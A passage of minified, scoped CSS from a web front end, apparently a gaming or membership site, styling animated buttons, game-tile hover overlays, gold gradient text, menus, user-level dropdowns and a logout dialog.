ease}.anim-btn[data-v-8281f2d6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-8281f2d6]:hover:after,.anim-btn[data-v-8281f2d6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-8281f2d6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-8281f2d6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-8281f2d6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-8281f2d6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-8281f2d6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-8281f2d6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-8281f2d6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-8281f2d6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-8281f2d6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-8281f2d6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-8281f2d6 .5s 1}@keyframes gelatine-8281f2d6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-8281f2d6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-8281f2d6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-8281f2d6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-8281f2d6]{font-weight:700!important}.btnYellow[data-v-8281f2d6],.btnYellow[data-v-8281f2d6]:focus,.btnYellow[data-v-8281f2d6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-8281f2d6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-8281f2d6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-8281f2d6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-8281f2d6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-8281f2d6]{font-weight:700}.flexStart[data-v-8281f2d6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-8281f2d6]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-8281f2d6]{margin-bottom:24px}.menu_box[data-v-8281f2d6]{padding:16px 16px;margin-bottom:0;background:#1f2229}.menu_box ul[data-v-8281f2d6]{margin:0;display:flex;flex-wrap:wrap}.menu_box ul li[data-v-8281f2d6]{width:86px;height:86px;margin:8px 0;color:hsla(0,0%,100%,.8);font-size:12px;text-align:center;display:flex;align-items:center;flex-direction:column;justify-content:center;position:relative;overflow:hidden;border-radius:12px;cursor:pointer}.menu_box ul li .label[data-v-8281f2d6]{margin-top:8px;font-weight:600}.menu_box ul li .active[data-v-8281f2d6],.menu_box ul li .icon[data-v-8281f2d6]{width:40px;display:block;margin:0 auto}.menu_box ul li .active.active[data-v-8281f2d6],.menu_box ul li .icon.active[data-v-8281f2d6]{display:none}.menu_box ul li .newItem[data-v-8281f2d6]{background:#f64257;color:#fff;font-size:12;position:absolute;right:0;top:0;width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-bottom-left-radius:5px;border-top-left-radius:3px;border-bottom-right-radius:3px}.menu_box ul li .dot[data-v-8281f2d6]{width:6px;height:6px;border-radius:100px;background:#f53f55;margin-left:6px;position:absolute;top:8px;right:21px}.menu_box ul li .dot.dotTask[data-v-8281f2d6]{width:-moz-max-content;width:max-content;min-width:18px;text-align:center;height:18px;border-radius:18px;top:4px;right:18px;font-size:12px;line-height:17px;transform:scale(.8)}.menu_box ul li.active[data-v-8281f2d6],.menu_box ul li[data-v-8281f2d6]:hover{color:#f3b867;border-radius:12px;background:#292c34}.menu_box ul li.active .icon[data-v-8281f2d6],.menu_box ul li:hover .icon[data-v-8281f2d6]{display:none}.menu_box ul li.active .active[data-v-8281f2d6],.menu_box ul li:hover .active[data-v-8281f2d6]{display:block}.font-family-dinbold[data-v-ceb1445e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-ceb1445e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-ceb1445e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-ceb1445e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-ceb1445e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-ceb1445e{0%{top:0}to{top:100%}}.font-yellow[data-v-ceb1445e]{color:#ffc378}.font-blue[data-v-ceb1445e]{color:#7cacff}.font-green[data-v-ceb1445e]{color:#45c9a5}.font-orange[data-v-ceb1445e]{color:#eb6060}.font-yellow2[data-v-ceb1445e]{color:#f5c71d}.font-vs[data-v-ceb1445e]{color:#d69c75}.mb-0[data-v-ceb1445e]{margin-bottom:0}.mt-20[data-v-ceb1445e]{margin-top:20px}.overflow[data-v-ceb1445e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-ceb1445e]{cursor:pointer}.flex-between[data-v-ceb1445e]{display:flex;justify-content:space-between}.active-btn[data-v-ceb1445e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-ceb1445e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-ceb1445e]{padding-top:5px}.cell-border>div small[data-v-ceb1445e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-ceb1445e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-ceb1445e]{color:#018fff}.font-linear[data-v-ceb1445e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-ceb1445e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-ceb1445e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-ceb1445e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-ceb1445e]:after,.anim-btn[data-v-ceb1445e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-ceb1445e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-ceb1445e]:hover:after,.anim-btn[data-v-ceb1445e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-ceb1445e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-ceb1445e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-ceb1445e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-ceb1445e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-ceb1445e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-ceb1445e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-ceb1445e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-ceb1445e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-ceb1445e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-ceb1445e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-ceb1445e .5s 1}@keyframes gelatine-ceb1445e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-ceb1445e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-ceb1445e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-ceb1445e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-ceb1445e]{font-weight:700!important}.btnYellow[data-v-ceb1445e],.btnYellow[data-v-ceb1445e]:focus,.btnYellow[data-v-ceb1445e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-ceb1445e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-ceb1445e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-ceb1445e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-ceb1445e]{font-weight:700}.flexStart[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-ceb1445e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-ceb1445e]{margin-bottom:24px}.left[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.left .avatar[data-v-ceb1445e]{margin-right:8px;width:44px;height:44px;cursor:pointer}.left .avatar-box[data-v-ceb1445e]{width:44px;height:44px;border-radius:50%;position:relative;margin-right:8px}.left .avatar-box img[data-v-ceb1445e]:first-child{width:100%;height:100%}.left .avatar-box img[data-v-ceb1445e]:nth-child(2){width:40px;height:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.left .detail[data-v-ceb1445e]{display:flex;justify-content:center;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;position:relative}.left .detail .top[data-v-ceb1445e]{min-height:27px;display:flex;align-items:center;color:#fff}.left .detail .top.starLevel-0[data-v-ceb1445e]{color:#d5d7e1}.left .detail .top.starLevel-1[data-v-ceb1445e]{color:#3c434d}.left .detail .top.starLevel-2[data-v-ceb1445e]{color:#4c4c4c}.left .detail .top.starLevel-3[data-v-ceb1445e]{color:#654425}.left .detail .top.starLevel-4[data-v-ceb1445e]{color:#664924}.left .detail .top.starLevel-5[data-v-ceb1445e]{color:#dffff2}.left .detail .top.starLevel-6[data-v-ceb1445e]{color:#ffe1e1}.left .detail .top.starLevel-7[data-v-ceb1445e]{color:#d4cfe5}.left .detail .top span[data-v-ceb1445e]{margin-right:8px;font-size:14px;font-weight:600;line-height:22px}.left .detail .bottom[data-v-ceb1445e]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;color:hsla(0,0%,100%,.8)}.left .detail .bottom.starLevel-0[data-v-ceb1445e]{color:#d5d7e1}.left .detail .bottom.starLevel-1[data-v-ceb1445e]{color:#3c434d}.left .detail .bottom.starLevel-2[data-v-ceb1445e]{color:#4c4c4c}.left .detail .bottom.starLevel-3[data-v-ceb1445e]{color:#654425}.left .detail .bottom.starLevel-4[data-v-ceb1445e]{color:#664924}.left .detail .bottom.starLevel-5[data-v-ceb1445e]{color:#dffff2}.left .detail .bottom.starLevel-6[data-v-ceb1445e]{color:#ffe1e1}.left .detail .bottom.starLevel-7[data-v-ceb1445e]{color:#d4cfe5}.left .detail .bottom span[data-v-ceb1445e]{font-size:12px;margin-right:8px;line-height:1.5}.left .detail .bottom .copy[data-v-ceb1445e]{cursor:pointer}.font-family-dinbold[data-v-0bd7ec8a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-0bd7ec8a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-0bd7ec8a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-0bd7ec8a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-0bd7ec8a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-0bd7ec8a{0%{top:0}to{top:100%}}.font-yellow[data-v-0bd7ec8a]{color:#ffc378}.font-blue[data-v-0bd7ec8a]{color:#7cacff}.font-green[data-v-0bd7ec8a]{color:#45c9a5}.font-orange[data-v-0bd7ec8a]{color:#eb6060}.font-yellow2[data-v-0bd7ec8a]{color:#f5c71d}.font-vs[data-v-0bd7ec8a]{color:#d69c75}.mb-0[data-v-0bd7ec8a]{margin-bottom:0}.mt-20[data-v-0bd7ec8a]{margin-top:20px}.overflow[data-v-0bd7ec8a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-0bd7ec8a]{cursor:pointer}.flex-between[data-v-0bd7ec8a]{display:flex;justify-content:space-between}.active-btn[data-v-0bd7ec8a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-0bd7ec8a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-0bd7ec8a]{padding-top:5px}.cell-border>div small[data-v-0bd7ec8a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-0bd7ec8a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-0bd7ec8a]{color:#018fff}.font-linear[data-v-0bd7ec8a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-0bd7ec8a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-0bd7ec8a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-0bd7ec8a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-0bd7ec8a]:after,.anim-btn[data-v-0bd7ec8a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-0bd7ec8a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-0bd7ec8a]:hover:after,.anim-btn[data-v-0bd7ec8a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-0bd7ec8a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-0bd7ec8a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-0bd7ec8a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-0bd7ec8a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-0bd7ec8a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-0bd7ec8a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-0bd7ec8a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-0bd7ec8a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-0bd7ec8a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-0bd7ec8a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-0bd7ec8a .5s 1}@keyframes gelatine-0bd7ec8a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-0bd7ec8a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-0bd7ec8a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-0bd7ec8a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-0bd7ec8a]{font-weight:700!important}.btnYellow[data-v-0bd7ec8a],.btnYellow[data-v-0bd7ec8a]:focus,.btnYellow[data-v-0bd7ec8a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-0bd7ec8a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-0bd7ec8a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-0bd7ec8a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-0bd7ec8a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-0bd7ec8a]{font-weight:700}.flexStart[data-v-0bd7ec8a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-0bd7ec8a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-0bd7ec8a]{margin-bottom:24px}.logout-dialog[data-v-0bd7ec8a] .el-dialog{width:800px;height:500px;border:none;border-radius:initial;background:none;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important;border:none!important;box-shadow:none!important}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__header .el-dialog__headerbtn{padding:2px;border:1px solid hsla(0,0%,100%,.6);border-radius:50%}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body{padding:0}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container{position:relative;width:800px}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .logout_img{width:100%;height:auto}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .buttons{width:406px;height:72px;bottom:8px;left:50%;position:absolute;display:flex;justify-content:center;transform:translateX(-50%);gap:50px;z-index:2}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .buttons span{display:block;flex:1;cursor:pointer}.font-family-dinbold[data-v-078478f8]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-078478f8]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-078478f8]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-078478f8]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-078478f8]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-078478f8{0%{top:0}to{top:100%}}.font-yellow[data-v-078478f8]{color:#ffc378}.font-blue[data-v-078478f8]{color:#7cacff}.font-green[data-v-078478f8]{color:#45c9a5}.font-orange[data-v-078478f8]{color:#eb6060}.font-yellow2[data-v-078478f8]{color:#f5c71d}.font-vs[data-v-078478f8]{color:#d69c75}.mb-0[data-v-078478f8]{margin-bottom:0}.mt-20[data-v-078478f8]{margin-top:20px}.overflow[data-v-078478f8]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-078478f8]{cursor:pointer}.flex-between[data-v-078478f8]{display:flex;justify-content:space-between}.active-btn[data-v-078478f8]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-078478f8]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-078478f8]{padding-top:5px}.cell-border>div small[data-v-078478f8]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-078478f8]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-078478f8]{color:#018fff}.font-linear[data-v-078478f8]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-078478f8]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-078478f8]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-078478f8]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-078478f8]:after,.anim-btn[data-v-078478f8]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-078478f8]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-078478f8]:hover:after,.anim-btn[data-v-078478f8]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-078478f8]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-078478f8]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-078478f8]{border-radius:4.8px}.anim-game-warp .overlay[data-v-078478f8]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-078478f8]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-078478f8]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-078478f8]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-078478f8]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-078478f8]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-078478f8]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-078478f8 .5s 1}@keyframes gelatine-078478f8{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-078478f8]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-078478f8]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-078478f8]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-078478f8]{font-weight:700!important}.btnYellow[data-v-078478f8],.btnYellow[data-v-078478f8]:focus,.btnYellow[data-v-078478f8]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-078478f8]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-078478f8]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-078478f8]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-078478f8]{font-weight:700}.flexStart[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-078478f8]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-078478f8]{margin-bottom:24px}.float_dropdown[data-v-078478f8]{border-radius:16px 16px 16px 16px;overflow:hidden;width:462px}.float_dropdown .userInfo[data-v-078478f8]{height:76px;width:462px;background-size:100% 100%;overflow:hidden;display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;padding:16px}.float_dropdown .userInfo[data-v-078478f8] .myMedal{display:none}.float_dropdown .userInfo .left[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.float_dropdown .userInfo .left .avatar[data-v-078478f8]{margin-right:8px;width:44px;height:44px}.float_dropdown .userInfo .left .detail[data-v-078478f8]{display:flex;justify-content:center;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;gap:4px}.float_dropdown .userInfo .left .detail .top span[data-v-078478f8]{color:#fff;margin-right:8px}.float_dropdown .userInfo .left .detail .bottom[data-v-078478f8]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.float_dropdown .userInfo .left .detail .bottom span[data-v-078478f8]{color:hsla(0,0%,100%,.8);font-size:12px;margin-right:8px}.float_dropdown .userInfo .left .detail .bottom .copy[data-v-078478f8]{cursor:pointer}.float_dropdown .userInfo .logoutButton[data-v-078478f8]{border:1px solid hsla(0,0%,100%,.8);width:60px;height:38px;border-radius:8px}.float_dropdown .userInfo.level_0[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_0.d87c1c93.png) no-repeat}.float_dropdown .userInfo.level_1[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_1.e3b61539.png) no-repeat}.float_dropdown .userInfo.level_2[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_2.c0f43958.png) no-repeat}.float_dropdown .userInfo.level_3[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_3.d90bcdee.png) no-repeat}.float_dropdown .userInfo.level_4[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_4.d90bcdee.png) no-repeat}.float_dropdown .userInfo.level_5[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_5.98fccd67.png) no-repeat}.float_dropdown .userInfo.level_6[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_6.a7cff73b.png) no-repeat}.float_dropdown .userInfo.level_7[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_7.a51401b2.png) no-repeat}.float_dropdown .memberMenu[data-v-078478f8]{width:462px;background:#1f2229}@keyframes 